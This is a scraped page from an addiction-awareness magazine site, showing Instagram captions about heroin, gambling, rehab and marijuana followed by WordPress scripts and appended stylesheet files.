data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/81984150_294626578178523_3148413879561331416_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=QIE5nPseCwkAX8mzdWC&amp;oh=cbb4857c8e65e423abeac6b89ac0d330&amp;oe=5E91D2E2&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s150x150\/81984150_294626578178523_3148413879561331416_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=QIE5nPseCwkAX8mzdWC&amp;oh=c3d92dd8214154b1de300ee5b8ec1595&amp;oe=5E87D6E4&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s320x320\/81984150_294626578178523_3148413879561331416_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=QIE5nPseCwkAX8mzdWC&amp;oh=f3e9766637a92b06e696331dcd751b06&amp;oe=5E860514&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/81984150_294626578178523_3148413879561331416_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=QIE5nPseCwkAX8mzdWC&amp;oh=cbb4857c8e65e423abeac6b89ac0d330&amp;oe=5E91D2E2&quot;}">
            <span class="sbi-screenreader">Heroin is a highly addictive drug and its consumpt</span>
            	                    <img decoding="async" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Heroin is a highly addictive drug and its consumption requires an immediate rehab program. This drug is causing a strong physical and psychological addiction and an addict cannot stop using it by himself. He needs help, his body craves for help by his brain is so much into it. That is the reason why an addict always thinks that he is taking in “only one more time”. That is never the truth – not until he seeks help.

Visit our blog and read more about heroin rehabilitation
.
https://worldaddictionmagazine.com/2020/02/10/heroin-rehabilitation/
.
.
.
#addictionforum #magazine #drugs #drugabuse #forum #didyouknow #addictioninfo #help #drugfacts #brain #body #usa #signsofheroinaddiction #addiction  #heroinaddiction #heroin">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_2250965508983783704_19962004693" data-date="1582556020">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/B89CTRMooEY/" target="_blank" rel="noopener" data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/87220044_1843829879084365_1358807188278843170_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=H5NdJ_mSKqEAX_c0CI5&#038;oh=fb61af79b72730d4d5d58014028f49ee&#038;oe=5E87C267" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/87220044_1843829879084365_1358807188278843170_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=H5NdJ_mSKqEAX_c0CI5&amp;oh=fb61af79b72730d4d5d58014028f49ee&amp;oe=5E87C267&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s150x150\/87220044_1843829879084365_1358807188278843170_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=H5NdJ_mSKqEAX_c0CI5&amp;oh=1b7c3aa8a81a9456cb53bc03c97a9799&amp;oe=5E8F5F5A&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s320x320\/87220044_1843829879084365_1358807188278843170_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=H5NdJ_mSKqEAX_c0CI5&amp;oh=760eddaef244556f5c9938948b058141&amp;oe=5E909522&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/87220044_1843829879084365_1358807188278843170_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=H5NdJ_mSKqEAX_c0CI5&amp;oh=fb61af79b72730d4d5d58014028f49ee&amp;oe=5E87C267&quot;}">
            <span class="sbi-screenreader">Gambling addiction is very dangerous and it needed</span>
            	                    <img decoding="async" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Gambling addiction is very dangerous and it needed to be healed like any other addiction. It may impact not only the gambler’s life but also the life of his family. His dept is becoming higher and higher during a time, and one day he will have to pay for it.❗️ Read the whole article👇
.
https://worldaddictionmagazine.com/2019/11/04/how-gambling-alters-brain-function/
.
.
.
#addiction #magazine #addictionmagazine #worldaddictionmagazine #forum #didyouknow #addictioninfo #help #addictionforum #gambling #gamblingaddiction #treatmantgamblingaddiction">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_2248798467756675573_19962004693" data-date="1582297689">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/B81VkqyFFH1/" target="_blank" rel="noopener" data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/85115044_2457904041190963_3228247125561885658_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=ZKn1SJFtUHEAX9Sqnfn&#038;oh=accf200a43061fdfbbe536360138c191&#038;oe=5E9602AF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/85115044_2457904041190963_3228247125561885658_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=ZKn1SJFtUHEAX9Sqnfn&amp;oh=accf200a43061fdfbbe536360138c191&amp;oe=5E9602AF&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e35\/c102.0.515.515a\/s150x150\/85115044_2457904041190963_3228247125561885658_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=ZKn1SJFtUHEAX9Sqnfn&amp;oh=01491501a7c9a407872b8febf08ecf5c&amp;oe=5E980F33&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e35\/s320x320\/85115044_2457904041190963_3228247125561885658_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=ZKn1SJFtUHEAX9Sqnfn&amp;oh=7ac91940f8299657cff142dbb60a3f36&amp;oe=5E8EC452&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/85115044_2457904041190963_3228247125561885658_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=ZKn1SJFtUHEAX9Sqnfn&amp;oh=accf200a43061fdfbbe536360138c191&amp;oe=5E9602AF&quot;}">
            <span class="sbi-screenreader">‼️When someone is an addict he has to go on re</span>
            	                    <img decoding="async" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="‼️When someone is an addict he has to go on rehabilitation, and the best place for it is a drug rehab center.‼️ What are the benefits of a drug rehab center and how to find the best rehabilitation center, find out in our latest blog 👇👇👇
--------------------------------------------------------------------------------
https://worldaddictionmagazine.com/2020/02/19/drug-rehab-center/
--------------------------------------------------------------------------------
.
.
.
#drugrehabcenter #drugrehabilitationcenter #bestdrugrehabcenter #treatingdrugaddiction #addiction #treatingheroinaddiction #magazine #addictionmagazine #worldaddictionmagazine #forum #didyouknow #addictioninfo #help">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_2247246837605999164_19962004693" data-date="1582112720">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/B8v0xemICI8/" target="_blank" rel="noopener" data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84980084_2343193279311647_2374936482475312687_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=MqYSTQq28o0AX_fiF9C&#038;oh=acf71be6202f41d9ac1b10f6dcd84ee9&#038;oe=5E8D5DDF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/84980084_2343193279311647_2374936482475312687_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=MqYSTQq28o0AX_fiF9C&amp;oh=acf71be6202f41d9ac1b10f6dcd84ee9&amp;oe=5E8D5DDF&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s150x150\/84980084_2343193279311647_2374936482475312687_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=MqYSTQq28o0AX_fiF9C&amp;oh=1c3600eef23917a5fb2316767e110548&amp;oe=5E920AE2&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s320x320\/84980084_2343193279311647_2374936482475312687_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=MqYSTQq28o0AX_fiF9C&amp;oh=4a20811e24233955fda5f3fbd7cf4ff6&amp;oe=5E909A9A&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/84980084_2343193279311647_2374936482475312687_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=MqYSTQq28o0AX_fiF9C&amp;oh=acf71be6202f41d9ac1b10f6dcd84ee9&amp;oe=5E8D5DDF&quot;}">
            <span class="sbi-screenreader">Marijuana is a very unhealthy and unsafe drug that</span>
            	                    <img decoding="async" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Marijuana is a very unhealthy and unsafe drug that is has been taken lightly by many people. Marijuana may be consumed by smoking or eating. When smoking, the effects of marijuana will be noticeable after only a few minutes, and after eating, for about 30 or 60 minutes.

Read more abouth this👇
.
https://worldaddictionmagazine.com/2020/01/23/marijuana-detox-methods/
.
.
#marijuana #marijuanadetox #marijuanaaddiction #didyouknow #addictioninfo #help #psychologicaltreatment #psychotherapy #alcohol #alcoholism #addictionforum #addiction #magazine #addictionmagazine #worldaddictionmagazine #drugabuse #forum">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load">

	
	
</div>
	    <span class="sbi_resized_image_data" data-feed-id="sbi_19962004693#6" data-resized="{&quot;2247246837605999164_19962004693&quot;:{&quot;id&quot;:&quot;2247246837605999164_19962004693&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;low&quot;:320}},&quot;2248798467756675573_19962004693&quot;:{&quot;id&quot;:&quot;2248798467756675573_19962004693&quot;,&quot;ratio&quot;:&quot;1.40&quot;,&quot;sizes&quot;:{&quot;low&quot;:320}},&quot;2250965508983783704_19962004693&quot;:{&quot;id&quot;:&quot;2250965508983783704_19962004693&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;low&quot;:320}},&quot;2252363135130509045_19962004693&quot;:{&quot;id&quot;:&quot;2252363135130509045_19962004693&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;low&quot;:320}},&quot;2253891987979103120_19962004693&quot;:{&quot;id&quot;:&quot;2253891987979103120_19962004693&quot;,&quot;ratio&quot;:&quot;1.39&quot;,&quot;sizes&quot;:{&quot;low&quot;:320}},&quot;2255918106153232782_19962004693&quot;:{&quot;id&quot;:&quot;2255918106153232782_19962004693&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;low&quot;:320}}}">
	</span>
	        <div id="sbi_mod_error">
            <span>This error message is only visible to WordPress admins</span><br />
        <p><b>Error: The account for <em>addictionforum</em> needs to be reconnected.</b><br>Due to recent Instagram platform changes this Instagram account needs to be reconnected in order to continue updating.<a href="https://worldaddictionmagazine.com/wp-admin/?page=sb-instagram-feed" class="sb_frontend_btn"><i class="fa fa-cog" aria-hidden="true"></i> Reconnect on plugin Settings page</a>        </div>
        </div>


</div>
		</aside>            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-617"><a href="https://worldaddictionmagazine.com/about/">About</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-618"><a href="https://worldaddictionmagazine.com/news/">News</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-353"><a href="https://worldaddictionmagazine.com/community/">Forum</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2019 All rights reserved WorldAddictionMagazine.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"><i class="um-faicon-times"></i></a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://worldaddictionmagazine.com/wp-admin/admin-ajax.php";
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 690dc3f327308
    -->

    <link rel='stylesheet' id='so-css-Newspaper-css' href='https://worldaddictionmagazine.com/wp-content/uploads/so-css/so-css-Newspaper.css?ver=1568103378' type='text/css' media='all' />
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/hoverintent-js.min.js?ver=2.2.1" id="hoverintent-js-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/admin-bar.min.js?ver=6.8.3" id="admin-bar-js"></script>
<script type="text/javascript" id="bp-nouveau-js-extra">
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https:\/\/worldaddictionmagazine.com\/wp-admin\/admin-ajax.php","confirm":"Are you sure?","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","object_nav_parent":"#buddypress","objects":{"0":"activity","1":"members","4":"xprofile","7":"settings","8":"notifications"},"nonces":{"activity":"ce6a93246d","members":"3c90edd89d","xprofile":"8625a31511","settings":"74902bc335","notifications":"89f6d51201"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=5.1.2" id="bp-nouveau-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/worldaddictionmagazine.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.4" id="select2-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.4" id="um_crop-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.4" id="um_modal-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.4" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.4" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.4" id="um_datetime-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.4" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.4" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/pickadate/legacy.js?ver=2.1.4" id="um_datetime_legacy-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.4" id="um_raty-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.4" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.4" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.4" id="um_functions-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.4" id="um_responsive-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.4" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"nonce":"b8ce9ad8e8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.4" id="um_scripts-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.4" id="um_profile-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.4" id="um_account-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="sb_instagram_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/worldaddictionmagazine.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/worldaddictionmagazine.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/js/sb-instagram-2-2.min.js?ver=2.2.2" id="sb_instagram_scripts-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>

		<div id="wpadminbar" class="nojq nojs">
							<a class="screen-reader-shortcut" href="#wp-toolbar" tabindex="1">Skip to toolbar</a>
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Toolbar">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">About WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://wordpress.org/'>WordPress.org</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://wordpress.org/documentation/'>Documentation</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Learn WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forums/'>Support</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>Feedback</a></li></ul></div></li><li role='group' id='wp-admin-bar-bp-login'><a class='ab-item' role="menuitem" href='https://worldaddictionmagazine.com/wp-login.php?redirect_to=https%3A%2F%2Fworldaddictionmagazine.com%2F2019%2F08%2F09%2Fa-lot-of-patients-prescribed-opioids-following-tooth-extraction%2F'>Log In</a></li><li role='group' id='wp-admin-bar-bp-register'><a class='ab-item' role="menuitem" href='https://worldaddictionmagazine.com/register/'>Register</a></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://worldaddictionmagazine.com/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Search</label><input type="submit" class="adminbar-button" value="Search" /></form></div></li></ul>			</div>
		</div>

		
		<!-- Cookie Notice plugin v1.2.51 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: #000;"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Ok</a><a href="https://worldaddictionmagazine.com/privacy-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button bootstrap button">Privacy policy</a></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<script type="text/javascript">
			jQuery( '#request' ).val( '' );
		</script>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://worldaddictionmagazine.com/wp-content/plugins/wp-plugin-info-card/dist/blocks.style.build.css?ver=3.1.20
body_size: 85
content:
.wp-block-cgb-block-wp-plugin-info-card{background:#ff4500;border:0.2rem solid #292929;color:#292929;margin:0 auto;max-width:740px;padding:2rem}


--- FILE ---
content_type: text/css
request_url: https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-themes/classic/colors.css?ver=1.7.0.f78be830ceaa228dafb99330a0b05d0d
body_size: 6849
content:
/**
* @file: CSS Matrix
* @version: 1.0.0
* @theme: Classic
*/

/* wpForo Dynamic CSS Document */

#wpforo-wrap *::selection{color: #000000; background: #649E2D;}
#wpforo-wrap *::-moz-selection{color: #000000; background: #649E2D;}

#wpforo-wrap { color: #FFFFFF; background: #FFFFFF }
#wpforo-wrap .wpforo-subforum i{ color:#595959; }
#wpforo-wrap #footer { background:#A0A0A0;}
#wpforo-wrap .wpf-p-error { background-color: #A0A0A0; color: #FFFFFF; }
#wpforo-wrap .wpf-res-menu { color: #FFFFFF; }
#wpforo-wrap #wpforo-menu { background-color:#595959; }
#wpforo-wrap #wpforo-menu li { border-right:#4F4F4F 1px solid; }
#wpforo-wrap #wpforo-menu li a { color: #FFFFFF; }

#wpforo-wrap .wpforo-active,
#wpforo-wrap #wpforo-menu li:hover,
#wpforo-wrap #wpforo-menu .current-menu-ancestor,
#wpforo-wrap #wpforo-menu .current-menu-parent,
#wpforo-wrap #wpforo-menu .current_page_item { background-color: #649E2D!important; }

#wpforo-load { color: #649E2D; }
#wpforo-load i{ color: #649E2D!important; }

#wpforo-wrap .wpf-search input[type="text"]{ color: #595959; background: transparent; }
#wpforo-wrap .wpf-search input[type="text"]:focus{ background: #FFFFFF; }
#wpforo-wrap .wpf-search i{ color: #649E2D; }

#wpforo-wrap .wpf-bar-right .wpf-alerts{color: #595959; border-right: 1px solid #4F4F4F; }
#wpforo-wrap .wpf-bar-right .wpf-alerts i{color:#595959;text-shadow: 0 0 5px #000000;}
#wpforo-wrap .wpf-bar-right .wpf-alerts i:hover{color: #777777;}
#wpforo-wrap .wpf-bar-right .wpf-alerts.wpf-new i{color: #FF812D;}
#wpforo-wrap .wpf-bar-right .wpf-alerts.wpf-new i:hover{text-shadow: 0 0 20px #000000;}
#wpforo-wrap .wpf-bar-right .wpf-alerts-count{color: #FF812D; text-shadow: 0 0 5px #000000;}

#wpf-widget-profile .wpf-widget-alerts{color: #595959; border-right: none; }
#wpf-widget-profile .wpf-widget-alerts i{color:#595959;}
#wpf-widget-profile .wpf-widget-alerts i:hover{color: #777777;}
#wpf-widget-profile .wpf-widget-alerts.wpf-new i{color: #FF812D;}
#wpf-widget-profile .wpf-widget-alerts.wpf-new i:hover{}
#wpf-widget-profile .wpf-widget-alerts .wpf-alerts-count{color: #FF812D;}

#wpforo-wrap .wpf-notifications{background: #EFEFEF; border-top: 2px solid #595959; border-bottom:5px solid #595959;}
#wpforo-wrap .wpf-notifications .wpf-notification-head{color: #595959; border-bottom: 2px solid #FF812D;}
#wpforo-wrap .wpf-notifications .wpf-notification-content{ color: #595959;}
#wpforo-wrap .wpf-notifications .wpf-notification-content li{border-bottom: 1px solid #dfdfdf;}
#wpforo-wrap .wpf-notifications .wpf-notification-content li .wpf-nleft i{color: #848484; text-shadow: 0 0 3px #777777;}
#wpforo-wrap .wpf-notifications .wpf-notification-content .wpf-ndesc{color:#848484;}
#wpforo-wrap .wpf-notifications .wpf-notification-content li:hover{background: #FFFFFF;}
#wpforo-wrap .wpf-notifications .wpf-notification-content li:hover .wpf-nleft i{color: #FF812D;}

#wpf-widget-profile .wpf-notifications{background: #EFEFEF; border-top: 2px solid #595959; border-bottom:5px solid #595959;}
#wpf-widget-profile .wpf-notifications .wpf-notification-head{color: #595959; border-bottom: 2px solid #FF812D;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content{ color: #595959;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content li{border-bottom: 1px solid #dfdfdf;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content li .wpf-nleft i{color: #848484; text-shadow: 0 0 3px #777777;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content .wpf-ndesc{color:#848484;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content li:hover{background: #FFFFFF;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content li:hover .wpf-nleft i{color: #FF812D;}


#wpforo-wrap #wpforo-poweredby{ background-color:#595959; color: #FFFFFF; }
#wpforo-wrap #wpforo-title{ color:#FFFFFF;}
#wpforo-wrap #wpforo-description{color:#595959;border-bottom:1px solid #777777;}

#wpforo-wrap a { color: #5A7F10; }
#wpforo-wrap a:visited { color: #5A7F10; }
#wpforo-wrap a:hover{ color: #6EA500;}
#wpforo-wrap a:active { color: #6EA500; }

#wpforo-wrap .wpflink { color: #5A7F10; }
#wpforo-wrap .wpflink:hover { color: #6EA500; }

#wpforo-wrap pre { border:#A0A0A0 1px solid; background:#69992f; }

.wpfcl-a{ color:#6EA500!important; }
.wpfbg-a{ background-color:#6EA500!important; }
.wpfcl-b{ color:#649E2D!important; }
